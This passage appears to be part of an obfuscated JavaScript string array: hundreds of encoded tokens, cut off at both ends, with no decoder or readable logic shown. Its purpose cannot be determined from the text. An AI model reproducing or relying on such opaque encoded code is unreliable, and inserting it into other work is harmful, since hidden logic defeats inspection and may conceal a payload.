+ma','WP7dHmoxlJi','f8oFoCkBWQ4','W4GgW7xcKYa','W4GxWRtcSSk9','W6RdPqiDeq','lfRdULZcNW','hexdJNhcMq','W5ZcGmobW5BdNW','dxxdM3TO','W5xcRvDZkq','j1XafXm','gmkLWO/dOmkT','feddLxJcJq','WOxdISo5WPmv','nCk4WQtcNSo1','W6VcHh1Gha','WRdcONFcVSoU','WPaHhCocWQG','eupdNgxcGq','bSo2n8oekG','W5eqW63cHL0','jSoWkSoqcG','pwNdQepcNa','W4FcTxacdG','Fv42dCkJ','W5dcUSomW4hdTG','WOtdP8o3b8k3','c2FdLrdcMG','W6FdPG0egq','FmkNywlcNW','W6pdJCo4WO8i','w8oUW7eOW7W','W4lcK8oXW5BdVa','Fhqolqu','ELW5dCkK','aSkPWQhdMCky','dSk2WOZdUmkT','W4SKWOVcICox','WPnWbSoaW4S','W5mAW6FcHdG','WR8BjWvC','d1ZdLwxcNW','eKhdJgZcNW','FGRdUmo/jq','W6JdLcyzpG','WQpcG1NcKmoX','WPFdM8ointO','pSkeWQxcTdW','W7/dV8oLxCkb','puDshIy','kt/cJqPh','W4dcJeK0na','WRmGmdnd','W6tdKXKUeq','WPZdSu9ZW40','lCkSWRRcQSor','tchdUSovpW','W4qXWPlcICoi','WOepW6ldTwq','hSoCemkmWO0','W44mWP7cJce','W6pcGmoiW6JdQW','c1PsmJ4','sMrEl8kl','lmoacSo8eG','W51MWORcQwe','omk5WRtcJmoG','W6pdUZOkdW','WOSzkmoMWQC','W49ZWR3dKfu','FaZdTSo6oa','mI3cH8oJWRq','nSoCfmoHeW','WPZcHCo5W5pdVG','h8omg8kiWOq','mCoGmSoaca','W4KeW7BdPd8','WOKZscno','WOaRW5xdM3S','WORcHSoHW4VdSa','hmkYW4pcHSoN','WOq+qddcUW','uJXTWQOx','be/dHwlcHG','omoRjePi','gvBcP8kJW4e','WObZvmoKWRi','nmoNk3Cw','W4JcKmoOW5pdVa','WOqGW4ZdGNS','W49ht8o/nG','wSo0W702W74','zZTXq8kf','WPmlkSoOWRa','WQ7dVIpdPbO','mKVcICkNW6G','sMFdKgWE','hcpcGmobWP8','WPpdNGldUHW','cSkcWQhdR8k/','W617W5/dKSob','tfddTLLe','WRSQEZKX','k8oukNuH','WQ7cTMJcNCoM','DZ16uSkS','jCk8WR3cOCoI','WQhdQmoQdSkc','WRddVa0VWRG','WQJcSxdcOSoG','WQOGkqv6','WRfSaCoCW4K','WP08W5VdMv8','W7FdRaqEgG','WPZdMJe5l0eB','df3dNMxcMq','WPFdRCo0amkH','wXXwtSk+','W4fxWQtcKhu','WOu6W47dGxW','W6ldGCo7WO4f','W6aIWQpdPCoX','WOFdTbqqWQe','pcPfW5tcHq','WR9DgmoIW6u','WQNcP27cSmoN','kCocg8oPca','W5egW67cHdi','lmkvWQZcSsK','W4CyW6NcMYq','WQGfe8oZWRC','W7D4sSkFW5qqW5KYWOFcKsCi','W5JdMmo/zSkZ','yr9SWQO5','dXGmgHm','yeKjW6Xy','WOJdVIpdUdm','fhPsntC','W4CnWRhcSSkW','dx3dHuLt','W4SlWQ/cPCk8','WOtcLCoKW4ldRW','nmo9W4/cIsm','W5P3W6/dI8oW','lSkUWQZcR8ky','W6hdNSo8ASo/','sa3dJSoyiq','WQ7cTv3cP8o+','W57cNSoMW5RdUa','WOTWgCodW4W','W6PgDCo7xa','ymoQW5CbW5O','WOWyW5RdKga','heJdIhlcJG','WRZcPh8nWQe','W7tdVWyAcG','W48YWQJdR3G','f8onaSksWPa','rmo1W6WJW6K','W73cI3eHeq','WPBcK2ymW54','W6XYW6tdHCoJ','cuBdHxlcMG','WQdcMZTuW54','W5dcHSo6W5JdQa','iSk9WQBcJmo1','lKxcH8kGW4q','omkaWRVcPd0','EuayW6bj','WQdcM1HMWRS','WOVcM2GlW58','WQW7f1Gu','WRxdICoyxY0','WRtdMWStWO8','umoPc1mB','W4nVWPVdJeK','rSoUW7qOW6C','eKjZW7Wa','mGqScXO','WOddOubJW5O','W5ilWQ3cSSkW','WPZcNmoJW5ddUG','xSoLW7qKW7K','W4jDumoicq','W7DAW5ldNCow','lCojjMuM','f8oDemkEWPi','WOiaW5VdKvS','xsldKCoAqW','W4D1WO3dO2G','pJRdRmkcW6O','W7RdLmoJxSk8','W6ZdSryAfq','rLxdOvvJ','WPtdShurWRG','WRtcI24aW6q','W6XYWPNdR0W','WP9zh8o+W5C','W47cHmoLW5JdSW','e1ddL3ZcNG','WQKQtJdcVG','WOCclmoeWOG','WRS+WRBcTNS','WRmFcb81','CeqFW6jz','ExddN1rv','hwvnWQ89','CJ0Mlmk0','FKGvW7zn','k8kVWOdcSL4','yNpdULze','oSkKWQhcG8oN','W4LGA8ogna','WO4GW4ddI3W','W6JdRhOymW','fgBdIfldUG','pmkZWR/cKSo8','FCkNwLpcIq','WP84W4BdL2a','W4xcG8oMW43dSG','vvDWW611','k8opfSoSfG','WO8GwZ7cTW','cmoieCkEWPq','hIjVW5xcPq','heDYW6zS','FMCNW55c','WOVdUWOdWRO','DsGhW4rj','WQm9wZpcTq','WPr1amorW4C','mmobpxe+','WPqEW4RdKx4','WRldUcVdRbG','W4lcGfqToq','B1mDW6Pp','W6BcISoNqSkE','rtjmw8oD','WQVdKSo6cYm','ux3dVh9v','W7NcJSo6gSk6','dwfVW4Dl','BHJdSSoroW','CuaoiCk4','WQFdKSoCpmkI','vaLzy8k3','W77dUriEaG','WQhcUgG7W6y','WP3cHCoOW5BdSq','gxjgpsu','E1ShgdW','lmkpWRBdN8kO','W79gW5ZdI8op','WOuRvdpcOW','W4ddQ1WToW','WO4TqdJcQG','eSonjSkSW6K','wuigpcW','W4GAW7hcNsq','W7/dMSo4WPGk','WQtcP8ozW5xdIG','WPmLW4JdJ2i','W5qvWQtcR8k0','W7ngW4/dImoi','vXHov8k3','xxitfX0','WPDnjmoxW4i','WO5Zvmo6WOO','W41nWRtdOxi','W51UWRpcHhi','W4T8FSopfa','y0S7bSk8','ze3dSfTE','WQVcK8oiW43dVa','c1/dVxJcTq','cGL9W7xcLW','gCkSWQhdN8kc','dmoRhCoKWP8','WP3cKCoNW4/dVa','FSk1F2BcMG','WOhdQez9W5O','jSoqlxmH','WOZdT1bJW4q','rq1VWOWr','pe9eW69i','W53cNmo4W5hdQa','bsH5W53cUa','g0tdJgJcKW','WO/dS8oXaCkY','c8k6WPddOmkR','fYxcKSowWOS','gu1igIi','WP3dGmobnIa','WPuWjtPA','W4tdRCo/W6vQ','WQiWmtTv','d0ZdNgFcGG','mSkTWRVcGmoJ','n1vZWPfy','W4uUW7lcKrG','WPxdISoalYi','W4rPWRRcIM8','nmoro8oDWP0','lvXiW5fC','WPpcLraoWQe','WPNdRmoNmHS','ieBcJmocW5K','qWxdJ8opjW','WRCGjYvC','m8ovoSorWP0','WOu5W4xdGgy','WO3dKSozmcS','W4O8WO7cNmok','WOddJ8oXjIe','eM/dTe/cMa','W6FcU1jafq','ACo3mmktWOm','W5PHW6hdGSoH','kmk1WQJcIIi','W4fUWQJcHwK','WOO5ErJcLa','W4eKWP3cV8oy','WRBdH8o3bXW','WQdcTSo0W5ZdTG','W4ldSXWdfq','WPBdJ8oDntS','WQi/DapcUq','WPhdRG8bWQa','W6z7t8ofdG','WOpcO3JcHCob','v8o6W7ONW6K','WOxdT8oNcSkY','nSoGfmobca','dCkMWOBdVmk8','WONcISo3W5ZcKW','wmoVW6OLW7y','e8k+Cmovea','z1SdqMC','W5qsW7tcMd4','WOaIW5JdMLe','W7ldKmoNWPml','WQpcLfpcO8oj','ugakpCkb','W7hdOCoTWOGo','a8omo8owgW','dSoQma','WPJdUrauWRC','WO7dOCoSeCkQ','WOlcL3GcW44','F8kIExtcJq','WOqynCoHWQe','WPRdHmoent8','f8oshmkAWOy','aSkRcmogbW','W6/cMmofW4RdQa','qgyGiSkV','p0BcLCk6W4G','kWNcMbLa','WR3dQSoPW7NdKG','WOhdJ8o1jSoy','W5LwFJ44','dxHPlbC','W4JdNSoLqmkj','f0JdI37cLW','WQtcRwJcUSoV','WRSTWRBcTLG','WRKOktHv','W452qSoinq','scPnWOek','emolo8oafG','Duy3dmkI','eeL4W711','cmoDm8kEBa','eCoPvwuI','WQpdQWxdTXa','WOaTxJVcSa','zHPHW5hcVa','kW9KW4JcUW','xWZdOSoFiq','WRaGEIiS','W5XMWQBcNw0','zqPXWQe5','z0OkdCk7','W4GoWQtcQmk5','c1RdKMpcGa','kfJcImkLW4q','AhBdI1P5','WR/dHtHWW6y','sbTEu8k1','WPldNSoqkuu','W6j0WOpcLwi','WPZcKCkkECk/','WOu6xJpcOW','WQGIEdCU','WRVdSmofcW0','bConeCk+WOW','WPNdRf1GW5y','qr5aq8k/','WPKVdGHr','W7VdH8o/WP0i','W6Xvs8oGbG','W4FdQ8oeumk1','yCo4W7q+W5y','W5iIWOxcJCoF','o8kxWQJcStG','EutdGv9c','cvv4W754','W6VdUruffG','v0uAbCkX','kmoOWOlcQJu','WOeam8oXWRC','xCoPW5WNW7W','WORdUxLtW5m','eKBdL3JcLW','vbJdJCoila','lSkOWRBdQSkk','tapdNmoaoa','W47dKSo3ASkE','u2i7W4LA','d8kwWQVcPYC','W73dRaemgq','AgddSePQ','lY3cIrfB','umk7ufVcMW','F3CymXK','W4hcG1aQoa','W6tdTSoMt8kr','nmowoComWO0','WQK3FdiN','WONdH8oxjtG','WQ7cOhxcUCo8','W4DWW6xdJSon','W7aGWOJcICkD','WO/dHvzuW7W','nmkmW54kW5e','AbRdH1v8','WQhdVX/dOZy','W6ShWQpcLCk1','W7PiWRJdPuO','WR9TWRtcG8kK','tglcVu5f','W5uoWQZcGNW','lZxcGHHy','W44PWOZcMCok','frZcHI1I','WPpdG8oaiIq','jCodcSo/ba','WRazms5p','napcPr9f','W5eJhfTm','WORdNmoBmcS','WRC4cmoLWQa','FhurW4Hc','qXXarmk8','W4XeWPJdSvu','d8knWQ3dRCk5','W4eoW6dcIdC','WQlcRNWSW4m','B00wW69n','WR3dGSoakIy','iCorjmopWPm','W5CrWRpcSmkJ','WOJcI3WAW54','WRddLspdIre','W5TNW7NdHSon','WO8aimo/WQe','gSkNWOFdVmk2','EeOCW75v','WQiEvmoiWQK','WPy5vmoiWQy','WPVcJSooi8kS','WOiDpSo9WQi','kmoZrSoQWO8','W4JcKmoGW5ldRW','W6qzWQpcMmo3','W4PUWQ3cJw8','W5tcQXldGCo/','f8oNluGD','W7SzW4BdQ3e','jmkIWRFcISoS','W6fzW53dJ8oq','k8o5hCk3WP4','omklWQZcNWi','WPzYhSouW5a','WOJdVdZdLfm','WR/dGwfoW6m','W6hcQ2b0nW','WOJdQdVdUtW','mtLIW5JcMW','WR0GnJns','eCohiKSx','wSoGW7CNW7m','W6tdL8oVWO8C','W5dcNmoXW5NdSa','e8k/nWKE','mIhcJXPc','W5r/WQFdUSom','WPtcLCo3W47dPq','W4FcLveSmG','WPtdUt/dRdS','aCoqjmoXWOe','aspcISoyWPa','BtjCoSoi','nmkmWPJcG8oJ','W41gtSo7la','W6TwWRpdKdy','WPqFjqzA','W7ZdJSoXWPGn','W6aUWRRcJSo8','WPtdSCoTaSkK','W5RdS3OEoa','WRmVW6xdSv4','W4jFtCoKjq','lCk/WQdcKmoV','WOddRLP3W5m','lCoig8o/ga','Bh3dKdz+','W6HgWR3dOK8','WR/cVMutW6O','WOldJ8oflYS','WRG1wYCs','WPBcK3SxW4i','W6BdNZWOhq','WRlcNgKMW4S','WOWIxJRcQa','W4WbW4NcQmkq','ch5Slqy','W6O7WOtcMCo7','DqbPWRyR','EuhdGvvc','f8oAkSolWRC','pZtcH8ogWPq','WR8yW6ZdTeu','W4RdLSoeWQOm','WOBdGCo0amkw','W5xcO0fMlq','EeGCW69n','lmkrWQBcSZi','kmkfWRNcRcG','yW9JWQy8','xui4cJW','W5ehW7pcJIi','hLDNW7bZ','WPLLg8owW4e','zKa7cSoz','WQaVlmokWQW','WOTMiSopWQK','rNWFkSk9','Cx5Heb8','n8oFcmoMfq','W4xcIvLMjG','w8oZW7W6W6K','WQVdJhPiW6C','W6VcLSooW7xdTW','WPbLn8oFW6u','W7pdQ8oeC8kj','W7dcG1Lirq','WRBcKSo8W4NcKW','WPFdNmoelt0','WOvXgSoqW5y','BmkGEMdcLq','z8kMBxZcKG','qh3dPKHO','ochcKrri','W5vrqmoMkW','hfJdJMJcNa','W4dcNCoHW4/dRG','fmkUWOlcQCkn','W53dUSoiACkW','j8oBmCoEWPW','nCoEoCogWP8','W7/dTW4tcq','WO3cJSo3W5xdVG','qSoLW6OOW7a','WPxcHCoLW5VdUa','DumIhSkY','pmknWRhcRtq','W63dO8oMtmks','bgZcKmkHW5i','WOqSxIhcVG','D3xcUCopba','W5RcOfvVmG','WOZcK8oVW5ZdIq','eZdcJSopWPG','WRujW5NdT3u','aSkzWOZcGmoW','qW/dGCoqiq','WOldQf1LW5O','WPq1vIBcUW','W41dsSoLlq','W5GoW7ZcMYu','W4vHW4xdHCoR','i8k6WONdLCkc','WRa4bsrF','jctcQmoiWP8','ySoVW6XuW6S','wX1FySk8','W5FcO1j8lq','WPVdRComzCkI','Ch3dVvNcVG','W6BdN8ooySkp','qGhdMSovja','o8opjSoiWPm','adhcLCobWPW','kSoioN8Y','ke/cICkNW40','W4tdN8ozySkQ','W7VcRSocWRv/','fmoeWR7cP8oK','W5qGWPJcISoe','W6xdNmkwkCkH','W4SUWOtcG8ok','W4JdMmoyWP8P','buHRW7PT','wCk6zfNcVW','cCoBhmkCWOW','WRldTWhdK1m','W4ChW7BcMsO','WPSQxcBcRq','WQRcOhVcTSoH','CguyW6vV','W4G+WO/cKSog','WRxcVM3cQ8oH','WPG1tJNcUq','W4euWRdcRmkK','DYbYWRe8','BCk7wMtcTq','etP3W4JcTq','WO44W5VdIxK','eLNdJqxcOW','W5nsw8o+pW','WPGKW4pdNwu','fwDWeIm','hwTWW7Dw','WPCMW4RdIx8','W7/cIvzVmG','EgyioaC','m8k+WRJcLSoL','WQldHhbMW6e','WQm5sdBcJG','sSo7W6KHW6O','qa5zqmkS','mxapW619','WOiNW5FdJNG','vtnxDCku','gNq/kSk8','WPZcJMb5BW0IW6y1l8kzlW','gNzYeYe','W4JdU8oLAmkP','W57dRJm6aW','W45vqSoJkG','iSk4WRRcJCoS','CCkGD2hcNG','DX93WQ4G','WOexDbSP','gSkSWOFdRCk3','W6P0WO7cK0S','WROXDrK0','W4ZdVGqnnG','WQlcRwJcSSoJ','W6tdVWuaga','r8orWPCOW5W','kSoNjuG3','WPnQeCokW5O','W6zzWRVdQ1i','WOykW4ldLwi','emkNWOpdTmkm','oMP7W4TE','bw5bntK','ELSuqMC','W50QWPZcJ8oy','s8onW64cWOq','W6z6DSoolq','w8olW5OkW64','W5JdHmoLWROL','sCodoSoaaa','rN0qmc4','cSoYf8k3WOa','WPJdKqWiWO4','tWXqvmkU','ChOsoHO','W7RdOmoUvSkh','W6hdVGyicG','c1PPure','WQqHlSoOWRq','WPeMW6ddSuy','WOVcKSo8W5BdRq','k8oec8oKdG','W5uIWORcJSov','cCosbmkEWPa','WQiIwYxcTW','WR/cLu4gW7S','i8kaWRlcQZu','nbfHeeK','bZNcI8okWPe','oSohk8obWOm','WOPLh8ohW5y','W68dW7ZdSL0','WQqYytq0','kKRcKmkTW44','W7GOW4RdSfC','W5hcImo4W5tdVa','WQHZhmoZW7i','WPq4wdBcQG','C1uxprW','WROYAduR','EeGtW7no','bI3cImowWOa','W77dJCo1WPum','eelcQXrU','WRVdMCoaerO','WRG+FImT','W7dcG3LSja','wwmMW4rZ','pYtcPY51','CLGNfCkT','gmkeWR7cJmo+','W5NcOKvTnW','W7LeW4ZdGSof','W4lcQwbeeG','WQtcLxeXW58','j8kmWQlcTXC','WRCPmazi','nmkRWQBcGmoZ','cNLnnIS','FxaaiSkZ','WOiMW5tdK2a','nctcJb5m','WQpcKfxcO8ox','WRCoWPJcTgG','W5rIWQlcI3e','W5ZcJK8Zlq','pYFcGCoPWP8','W47dG8oEB8ka','W5NdQ2Cieq','iCobW5ycW6K','zG/cVxzv','WRqYzZeS','WPr4bSolW4O','W6BdQXCBfa','bK/dUCk7WQu','l8ogl240','mJ7cJqvn','Dwyxna0','WRFdH0XDW4C','W4T0WQ7cIga','WP7dRfrSW4u','fZZcJCoaWPq','ocpcPrLB','WR3cUKOXW5S','WOyUvJZcTq','j8kwWQ3cRdm','W5v2WQxcJwe','xmohfSklfW','W4hcHSoLW5NdRq','cSk+dSoSBa','WPRdP0bGW5a','ygxdN11+','WP9bFqBcOG','WPWIW4hdNha','j0lcGmkSW4a','W5TNW7/dP8oh','WPFdOLjiW4C','DGLHWQu6','W5FcMCoWW5JdQW','WOpdSt7dTY8','W4JdMComDCkh','WQKZsc5z','W4H0WQdcIMK','yei5bmkT','WRqVpYHk','k8omd8ogea','WRSXDcu1','WRtcTMZcUCoS','etBcOqHv','W4VcKmoNW5xdRq','W6D1ESo3W5C','WQ7dVbqnW4W','WOpdV8o7WRtdJq','WRNdVmoGhIi','fJdcOSopWOa','WOxdMmotWRSI','omk8WRNcK8oK','urrBtSkP','W7PDWRZdSK8','WOmaimo+WQe','aZpcKSogWP4','WQOOit5t','mmkXoCoqWRy','huTVW7PV','BtiJl8kd','W5jsnSoLba','eSowpSkaWOu','CeiKbCkt','emoseCktWPu','kJz1W73cNG','dSk9WOtdRCkG','W6HFWPpcMZu','W4H2WQJcNwG','W4HJWOxcLKW','WQxdKNnoW4a','WOVdQZ7dTY0','W4enW7pcHti','zmk4zxRcNG','DwddNKjK','rqPVWRmZ','W5ijW67cRdG','W48SWPlcICoE','W7FdTSkFWQZcJCo8WOxdHCocbWddMa','hvddNgNcHq','c8k0WPhcJdK','u2O7W6f4','A2ddL1T7','WPBdMSotmce','m8khWRZdV8ky','W4JcLfpcSCoM','kJVcHHrr','W5JdQCo6WQ80','WOOhvIxcSG','WO7dPujRW5W','W4xcNuiXma','edNcJ8oDWO0','WP4NtYhcSq','D8k2DNJcGa','utnSACkf','imomoSonWPa','fKFdJg7cMa','fM/dRgtcPW','c8o+mSoiW7S','W65wWQJdQ0i','kZxcIrzy','yafZWQ47','kSkoWQdcNde','W6RdRrKSoG','h1ddHxlcJq','zar6WQ0Q','FmoMW7WJWPe','WOxdQ0ncW50','W7VcVxv0fW','WOldUrmvWRG','WO9burtcLq','W6VdQduNoa','kSkcWQNcRIC','WR0Xjsvx','WQSpv8oMWOa','W4VcJf4Tnq','eLrJW5fI','W6xdP8o/x8kc','WPD4f8oiW5e','W5vKWOZcILy','lSkJWQtcL8oe','C3JdLvTP','zNWniW4','W4rYWQ3cIhy','W48wWR3cPCk6','W7RdUmoJq8ka','WPxdM8oaiYO','e8ocbSkFWOq','WQxcSaFcVCo0','W6ZdLZulWRC','j8oangeD','WOZdSbGxWQ0','W47cI2evhW','WRtdQGVdKJy','o1BcUSkeW4C','W6mGCZ3cIW','WPRdHCobiZ4','W55VWQNdRh4','lZxcHa5t','WQOqWOdcR8k3','W7/dU8ozrSks','oKfpW6zp','WQJdICoeddG','W4tcLumGla','W5XEW7VcPmok','eI9OW4JcOa','WQeZBYiX','bXtcT8oPWQ4','WPhdRWmaWRi','ACooaSk6W7u','F30dmXS','W63dNCoJsCkl','yHPTWQ0/','kIhcJGTq','y3DVkIO','W58IWP7cMCof','rKZdShb/','tSoUW7aTW6C','CumzW6Xv','iLVcPSoJWRq','C3Sffhi','hwBdK0lcNG','WP0ekSo5WRe','jmollCk5WO0','W5hcUvX9oq','d0ldIhNcLG','WOVdQIZdPsK','W6pcPSovlsW','B0GQW6L0','WPRdJ8oOgmko','eSkJWOpdR8kK','W4WqWQVcOSk1','eqpcKcHr','DNOdnaq','W5xcRLXHoG','Bmk0qgtcUG','kmowdSo3aq','WOeDAIWi','kJ3cGb9w','wSk6w17cGa','WOCgomoNWQK','WQOGWOJcQSkP','W7dcM8o9W5tdRW','zNuwoIW','E8k9CxpcTa','WO/dPhLQW4e','WOVdUYBdPJW','hvfXW6T+','WOxdGwXEW4W','rvhcRSk6W6q','kCoocCocBa','o8onk8oyWO8','W4OBW7dcMYO','r8oKW7SJWPe','o8knWQRcTte','W4DEtCoVnG','u3qvW5b+','jmo+gSoNWP4','W75hW53dMmoD','W5WvWQNcPCkX','eSk9WRJcISoJ','WPtcHgCqW4C','WPhdPc3dSYC','WQagfmoFW4S','c8onf8kcWPC','oe3cLCkGW4y','d8kPWPVdQ8k/','WPChaSogWOS','dbPyWQFcSa','WQSXisju','j8kLWRxcKti','BxqqnGa','WPhdVbOtWQu','fSoofmkBWOG','WOtcH8o+W4ldQG','WPRdSxz0W6y','DuODW6zd','qYHLWOWp','WRGpW4hdVvC','W4zYWQNcNva','DxNdHvfI','WQNdHs4jW7m','bSkJWO7dO8k1','iCohmCoqWPW','WQVcUxdcU8oN','W6nFW57dJCoE','WP4MW4NdLf0','sX7dN8oqiq','W6/dUmoJtCkb','W4COWPVcM8oE','WPxcGmoPW5tdSa','WONcHKtdKcW','W6FcG3PQeG','W5u7W5BcPJW','tSo1W7WMW6y','W6pdPmo4sCkx','wLKJaSkw','FxaBitS','CHHOWRe/','yXPSWRm3','W6DsWRhdULG','W5SgW6pcPXa','lCovhmo2dW','WOJcJSoJW5hdSq','zHP+W4NcOW','WQVdUxrZW7y','W54mWQNcK8kA','C0itW7nn','pfbSesu','WQaOksjl','W696WR3cHM4','kSoblx4N','WPBdVW0wWQq','W5rOWRNcI3m','W4dcImoNW4/dTq','c8o6lSoNWPG','W44gW6dcHJy','WOGmmmoJWQC','gJNcH8oFWPa','WO7dH8ofpI4','W59VWP3dO3W','httcISoAWPm','W4KmW4VcJIe','cLjtW7vX','WOiMudBcUq','eLbPW6XV','WQVdG8oCaCon','wCoYW7m7W7e','dSolhhu0','c8khWRpdSCkU','W4PQWR3cINq','rCkPxxtcMW','sbzwtSkP','vqD0ymki','m8oommooWOu','WOlcICoRW57dPa','W6NdLCo1WO8D','hJ/cGCowWP8','W6ddPCo4WOWg','W7eRW6VcIam','W6beASo+hG','W4HRWR/cJgC','W67dK8o0WOym','W6DpWRtdT0W','bvbKW6TP','ArPRWQi6','WQdcR3FcUSo2','bfNcL8kBW64','irHmW5lcHG','rq1at8k/','zYTjv8kI','WORdICo+nYy','W5FcVeXGda','qeZdLw98','jIlcQSoBWQS','W5pcN8oJW5ZdOW','wCoYW7yIW6W','W6dcR1TOoG','WRCoWP/cOMi','gxXlesq','E8owW7qDW6K','W7CQWQhcGmkD','E0O9dSk9','mxbaW5Xp','b8kbWQ7dU8k4','W5tcR1LTeW','WPz/dmomW4u','bJbJW4JcQG','W5C6WPdcMCoE','WOxdUKzIW4e','WQVdJCoCgCkr','ggNdSgpcJG','WPhdUCoRe8kM','pZ3cIXPk','i8kaWQNcVZ4','dZrcW5lcSa','tLxdMubY','WQhdQWNdUqK','WOBdQLjOW5K','lSkgWQpcVCoc','WPSXpH1+','zSkNwMFcGa','rLuUfX4','WP0pW6ldIMa','wSohW4OCWPe','W4BdOCoDzSkN','W5yGWPZcMCoy','WQ4GW5xdU1O','gmkWWQlcMq','mWlcPXPO','WQldOZqPW5K','WOxcTxmQW60','ALVcKCoPWQW','WOGGwttcSa','c0NdNMRdUG','WORdMmoCmZO','Fgippqm','jZ1DW7NcGa','odVcGXTs','W4KmW7BcJsK','nYVcJr5j','WQWFW4BcJbW','jIhcNX1i','mw7dUMRcOa','yxBdN0H+','WQ0GnIzr','lmoBjCoBWOa','BfaOcSk8','WRi3mtXu','srtdHmoonq','WOeOxYBcSG','W7TxWRBdOLq','lCkxW5RcTL4','W6hdS8oNBSkN','WQWlW5tdOMa','WPhcLSoGW5ldQq','WPZdGSogjIO','WPeokmoGWQG','W6HyWRVdOvC','W7pdPCkzWR0C','WPCIW4BdK2C','fSkQWPFdN8ke','mGrjuta','W5FcQL9Qoq','hCoqbSkEWPy','iwddSCobga','phLTmZ4','WQqCcmoHWOa','WOtcNmoNW53dUW','W7nwtmomsq','WQ4GAd0O','gZFcJSoyWPa','W4GpW5FcJIm','tmobW5ycW6K','laP5Amkl','WRWOiIno','WOe7AHKO','W7/dNSo9ACkE','WQxdHCo0omkx','WQZdJSoVjmkv','WPpcM2CjW4i','aYOiW4mt','lJVcIq5z','sa9jq8kG','iCo0W5OaW7a','WOBdTSoXaCkP','dCkmWONcLXm','De9WW6T4','fmkDW6ZdSSk+','W7dcHg90W5BcVWfctuzidG','xCoGW7y9W7G','W4JcH00Hla','owPskXS','WPRcM3eSW6e','WPTwW73dG8of','pSolc8o8fq','trPcrmkY','sCo1W7y9W7C','W5rztmoMiW','W4zltSo9ia','W40AWQpcV8k0','WPvLgmoEW4i','qmoSW6K4W60','W5PZWQRdRdu','cdHhWRi7','W4dcNvy3jq','C1KPbSk5','WOH2eCovW4K','WOhdRmoNbmk6','WORdGmohkYu','W6jpWRddPfu','C8kOEhJcJW','F8kGwNRcNa','jXBcQSoaWOa','W7hcRxvjua','nSk7WRJcImoU','E1O4bCkU','pCoDlwa7','hCoTnh4D','W7ldGSo6WPSj','W7ZdPmo2WOSl','WRyWiIbk','WQdcPCoJW4JdMq','CCk7FNFcIW','W7rjW5pcPmoo','W7zMqSolmG','wZ3dM8oBqW','bKBcHmk4WRa','qb/dHSoaiq','dLldI27cLG','i8kiWRlcPJq','AqnXWRi+','W4ieWRBcTSk8','W5JdPSoyWP82','yCk+Fh/cLG','WPFcNWyeW7W','WOFdJCkgaSon','WR/cJeyxW6y','W4BdTmo5vmkf','W77cK3mMoa','W4iOWPNcImou','WOtdPGKiWRm','W4xdLmoODCkJ','W5/cVv9Zpa','WOddS3ONW6O','WQhdOSo3dSkQ','gZDGW5hcQW','q8oMW703W7C','W5uVWPdcNSol','eCkPWOddUmkO','lxxcTCkaW7K','jqdcJHHL','WP3cKCo1W5/dSW','WPWlkSoIWR0','pLpcHmkSW58','jSkTWO7cKCoz','tqBdH8owka','CqPSWQu1','WPP4ESoPW5q','W7y6nbtcMW','WOhdTIhdRdK','WR4pW6ldMLW','edrLW5lcVW','nKTqW6Kv','vqRdNCoCna','W5CcWQ/cOmk+','WR7cMfxcN8oZ','W55SWR/cLNu','W4xcL0StmG','W4uTWOlcOmk0','WOJdHCoZm8ka','WOldUGKpWQ8','nmkFWRFcUJe','WRmHpCoiWOa','W7DkW4ddKSov','dvFdM215','W43cGLiopq','W4xdOCodWPST','sdrztmkK','WQRcLL/dNCoh','WRumvd3cQG','WOtdOSo1eSkV','W5xcTffYnW','WPhdTZZdQcq','WQ4UAtW4','W4pdMZ0bdq','j8oDihu1','W5JdNmoHCSk1','WOVdSSo3gmk7','W6hdJ8o7WOGc','httcHmoBWPe','yafYWQy0','WOdcJ8oGW5FdUa','W4BcGhH0hq','W5pdP8oaW5FdRW','F1C9W65+','l8kpWPVcH8ky','WOJcHSoSW5/dTW','nr/cKb5w','W4ucW6hcIdG','WQOSEZq2','a8o5a8k3WQO','WRhdObabWO0','kCoEeSkxWOm','WOxdUKj9W4a','WPpdSSo3eCkg','WOVcNh8MW70','W4LNWRlcOum','aSklWQpcKf4','WPW9W5tdN3m','W4C7WOVcMCow','WOeGDYxcOW','W4qlW6RcJJ0','WPmommoVWQi','f8kRWO/dQ8kH','W7bfW5RdGmov','sSoUW5OHW5O','WRaPAcWZ','bepdINZcGG','uZ5mBCkX','W4hcOLXNkW','W73cGwu1fq','l0xcJmkBW64','WPS6wcpcRq','W5T0W4xdPmoi','W7XcW5/dK8oi','kSokaCoqWPS','W7dcULn9pq','ef/dMgRcKa','W5xcN8oQW4hdSW','odNcJI5m','WOtdRmo7e8kP','CgNdJgxcLq','W5FcTerKnG','bG3cUI5c','m8opkCozWPG','CSkpDh/cIa','cdhdMqxcUW','nt/cNWvd','BLBdGMPa','WOxdPvbVW48','WPxdQSoGW5xdQq','W7ZdVGmigq','WRtcRwBcT8oR','WPuEkSoIWR0','WRCoWRVcINe','o0VcGCk6W4W','rSoVW7aIW7K','WRxcP3RcSSoN','hhzskYa','WPBcHCo4W5hdRa','WRBcTh7cOmoU','W6/dKCo6WPCd','W5/cHLqKkq','be/dLu7cPG','zqXWWRe0','FCkMB3/cMW','WRCUAsyV','W4TJWRhcKhu','eLnNW75R','W5xcIxPvbG','WPpcP8oKW5xdKG','WPWLtsdcQG','W5itWPxcHmk/','sXtdNSoWha','W6dcKeukhq','WONdRcddOIO','CM8gpG0','WPlcS3WnW4O','sXvXzSk/','z2uyoGm','krBcRCogWRG','W4aBWQRcVCk8','vSk0wNJcTq','WQ0rFd47','hWpdPHvp','WRhdG8oZcSkt','W5qoW7dcJsC','q8oTW7iPW7G','W49vtmo9kW','W6xdVZGaya','W5dcOZPkmG','W4JcGSoWW43dVG','WO7dQSoBkSkV','bSkPWQpdN8kA','W6VcU8oQW4JdIG','WOddI8ovism','acLGW4ZcUa','WOvYeSomW5y','rhWIcsy','qxqYdsy','WOXimCoFW5y','WQ4ZiJLq','xHRdH8ouiq','kuVcL8k6W4e','WP7dP09TW5W','W49AWO3dRxO','W4mhW6dcJca','fa9os0i','W4FcQLvSja','l2JcJCocW7G','W5JcRSouWReP','W7tdRJ0Lfq','bfVdNg3cMa','W4rqqSoOmW','yKqrW6Hc','WRJcS0WNW6y','W4RcISoGW4JdRa','WOpdTKtdSJK','WQGCf8oZWPy','WP4xEr/cTW','qWzlWQzw','uw8rW6HO','W5bltSoRlG','DspdMSkIlW','DG5XWRWY','W71gW4/dGmov','W4VcIuyHmq','WPVdSvDKW40','WQddKSoBiSkp','sG3dLSoCpq','raPmwmk2','WPFdRW0jWQ8','ASoXW5OBW4O','W7/dVCo+AmkP','fthcKmoyWP8','thxdNCk3hq','yeKAW7nn','W47dUmoYWPeN','l0ZcGC